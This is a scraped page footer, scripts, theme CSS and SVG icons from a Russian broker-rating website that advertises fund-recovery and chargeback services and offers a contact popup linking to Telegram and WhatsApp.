                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200
body_size: 1313
content:
/*
Theme Name: BrokerRatings
*/ 
.social-icons{
    display:flex;
    margin:0 20px;
    gap:10px;
    justify-content: center;
}
.social-icons img{
    width: 30px;
    min-width:20px;
}

.grecaptcha-badge {
    display: none!important;
} 

.review-company-name {
  padding: 3px;
}

.reviews__logo {
    display: flex;
    flex-direction: column;
}

.post__item-img {
      width: 100%; 
  max-width: 640px;
}

.forex__item-icon {
    display: flex;
    height: 72px; 
}  

.like-container {
display:flex;
align-items:center;
}

.like-container img {
padding-right:4px;
}

.news__item {
    box-shadow:0px 0px 9px 2px #ccc;
    padding: 10px;
}
    
.adviser__single-top a,
.adviser__single-box a,
.single__top-desc a,
.broker__benefits a,
.moneyback__flex a,
.single__top-desc a,
.platform__info a,
.post__item-text a {
    color: #2f80ed;
}


.consultation-form-backmoney {
    margin:25px auto;
}


#brokerSearch {
    width: 98%;
    height: 24px;
    margin: 1%;
    padding: 5px;
    font-size: 16px;
    border: 1px solid grey;
    border-radius: 5px;
}

/*modal image*/ 

.size-full {
    cursor: pointer;
    transition: 0.3s;
      width: 100%; 
  max-width: 640px;
}

.size-full:hover {opacity: 0.7;}


.modal {
    display: none; 
    position: fixed; 
    z-index: 1;
    padding-top: 100px; 
    left: 0;
    top: 0;
    width: 100%; 
    height: 100%; 
    overflow: auto; 
    background-color: rgb(0,0,0); 
    background-color: rgba(0,0,0,0.9); 
}

.modal-content {
    margin: auto;
    display: block;
    width: 90%;
    max-width: 90%;
}

#caption {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    text-align: center;
    color: #ccc;
    padding: 10px 0;
    height: 150px;
}

.modal-content, #caption {
    -webkit-animation-name: zoom;
    -webkit-animation-duration: 0.6s;
    animation-name: zoom;
    animation-duration: 0.6s;
}

.out {
  animation-name: zoom-out;
  animation-duration: 0.6s;
}

@-webkit-keyframes zoom {
    from {-webkit-transform:scale(1)}
    to {-webkit-transform:scale(2)}
}

@keyframes zoom {
    from {transform:scale(0.4)}
    to {transform:scale(1)}
}

@keyframes zoom-out {
    from {transform:scale(1)}
    to {transform:scale(0)}
}


@media only screen and (max-width: 700px){
    .modal-content {
        width: 100%;
    }
}
/* END modal */



/* Show more brokers */
.brokers .full-list-toggle {
  display: none;
}

.brokers .table-numbering{
  display: inline-block;
  max-height: 1264px;
  overflow: hidden;
}

.brokers .hide-list-btn {
  display: none;
}

.brokers .show-list-btn {
  display: inline-block;
}

.brokers .full-list-toggle:checked + .table-numbering{
  max-height: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn {
  display: none;
}

.brokers .full-list-toggle:checked + .table-numbering+ .show-list-btn + .hide-list-btn {
  display: inline-block;
}
.grid__all-brokers {
  background-color: #454545;
  color: #fff;
  display: inline-block;
  cursor: pointer;
  text-align: center;
  padding: 16px 0;
  font-weight: 700;
  line-height: 150%;
  width: 100%;
  border-radius: 4px;
  margin: 25px 0px 0px 0px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.grid__all-brokers:hover {
  background: #009651;
}

.schedule-logo img {
    max-height:50px;
}


@media (max-width: 768px) {
    .income-column,
    .td-proffit,
    .td-loss {
        display: none;
    }
    .schedule__head .schedule-name {
        font-size: 12px!important;
    }
}

.header-banner a img {
    width:100%;
}


#back-to-top-button {
      background-color: #FF9800;
      width: 50px;
      height: 50px;
      text-align: center;
      border-radius: 4px;
      position: fixed;
      bottom: 47px;
      left: 40px;
      transition: background-color .3s, 
        opacity .5s, visibility .5s;
      opacity: 0;
      visibility: hidden;
      z-index: 1000;
}
#back-to-top-button::after {
      content: url(https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/arrowhead-up.png);
      line-height: 64px;
      color: #fff;
}
#back-to-top-button:hover {
      cursor: pointer;

}
#back-to-top-button:active {
      background-color: #555;
}
#back-to-top-button.show {
      opacity: 1;
      visibility: visible;
}


@media (max-width: 768px) {
  #brokers .schedule-broker-img,
  #brokers .schedule-year-header,
  #brokers .schedule-year,
  #brokers .schedule-rating,
  #brokers .schedule-year-head,
  #brokers .schedule-reliability,
  #brokers .schedule-reliability-head {
      display: none;
  }

  .tax-cat-table .schedule-broker-img,
  .tax-cat-table .schedule-year-header,
  .tax-cat-table .schedule-year,
  .tax-cat-table .schedule-rating,
  .tax-cat-table .schedule-year-head,
  .tax-cat-table .schedule-reliability,
  .tax-cat-table .schedule-reliability-head {
      display: none;
  } 


  .broker__inner .action-box {
    flex-direction: column;

  }
}

.bybit-banner {margin-bottom: 15px}


@media (max-width: 768px) {
    .bybit-banner img {
        width: 100%;
    }
}


.consult-btn {
    background-color: #038841;
    color: #fff;
    transition: all 0.6s ease;
    box-shadow: 0 4px 8px rgba(0,0,0,0.2);
    cursor:pointer;
}

.consult-btn:active {
    transform: scale(0.92);
    box-shadow: 0 1px 3px rgba(0,0,0,0.3);
    transition: all 0.05s ease; 
}

.companies-popup {
    cursor:pointer;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/feedback-icon.svg
body_size: 252
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.0872 7.72913C18.0873 7.74533 18.0898 7.76105 18.0898 7.77729C18.0898 12.7529 13.7531 16.8007 8.42186 16.8007H5.67908C6.82677 19.8384 9.92667 22 13.5781 22H21.3555C21.6204 22 21.8584 21.8376 21.9553 21.5908C22.0522 21.3441 21.988 21.0634 21.7935 20.8828L20.0305 19.2475C21.3057 17.8545 22 16.0662 22 14.2226C22 11.5518 20.4498 9.12978 18.0872 7.72913Z" fill="#BDBDBD"/>
<path d="M0.206465 14.3945C0.0119883 14.5751 -0.05225 14.8558 0.0446875 15.1026C0.141625 15.3493 0.379543 15.5117 0.644531 15.5117H8.42188C13.0419 15.5117 16.8008 12.0423 16.8008 7.77734C16.8008 3.51235 13.0419 0 8.42188 0C3.80188 0 0 3.51235 0 7.77734C0 9.62092 0.694246 11.3663 1.96947 12.7592L0.206465 14.3945ZM4.55469 3.91016H12.2891C12.6453 3.91016 12.9336 4.19843 12.9336 4.55469C12.9336 4.91094 12.6453 5.19922 12.2891 5.19922H4.55469C4.19843 5.19922 3.91016 4.91094 3.91016 4.55469C3.91016 4.19843 4.19843 3.91016 4.55469 3.91016ZM4.55469 6.48828H12.2891C12.6453 6.48828 12.9336 6.77656 12.9336 7.13281C12.9336 7.48907 12.6453 7.77734 12.2891 7.77734H4.55469C4.19843 7.77734 3.91016 7.48907 3.91016 7.13281C3.91016 6.77656 4.19843 6.48828 4.55469 6.48828ZM4.55469 9.06641H12.2891C12.6453 9.06641 12.9336 9.35468 12.9336 9.71094C12.9336 10.0672 12.6453 10.3555 12.2891 10.3555H4.55469C4.19843 10.3555 3.91016 10.0672 3.91016 9.71094C3.91016 9.35468 4.19843 9.06641 4.55469 9.06641Z" fill="#BDBDBD"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-green.svg
body_size: -30
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9.1234 0.389857L11.3595 5.66714L16.9946 6.11437C17.3524 6.11437 17.5313 6.65104 17.2629 6.91938L12.9696 10.6761L14.2218 16.2217C14.3112 16.5795 13.864 16.9373 13.5957 16.6689L8.67617 13.7172L3.84612 16.6689C3.48834 16.8478 3.13055 16.5795 3.22 16.2217L4.47224 10.5866L0.178856 6.82993C-0.178926 6.65104 -3.53688e-05 6.11437 0.447192 6.11437L6.08225 5.66714L8.31839 0.389857C8.49728 0.0320756 8.94451 0.0320756 9.1234 0.389857Z" fill="#3A9B41"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/star-icon-red.svg
body_size: 93
content:
<svg width="18" height="19" viewBox="0 0 18 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_59_85)">
<path d="M9.1234 1.38986L11.3595 6.66714L16.9946 7.11437C17.3524 7.11437 17.5313 7.65104 17.2629 7.91938L12.9696 11.6761L14.2218 17.2217C14.3112 17.5795 13.864 17.9373 13.5957 17.6689L8.67617 14.7172L3.84612 17.6689C3.48834 17.8478 3.13055 17.5795 3.22 17.2217L4.47224 11.5866L0.178856 7.82993C-0.178926 7.65104 -3.53688e-05 7.11437 0.447192 7.11437L6.08225 6.66714L8.31839 1.38986C8.49728 1.03208 8.94451 1.03208 9.1234 1.38986Z" fill="#EB5757"/>
</g>
<defs>
<clipPath id="clip0_59_85">
<rect y="0.674316" width="17.4419" height="17.4419" rx="4.65116" fill="white"/>
</clipPath>
</defs>
</svg>
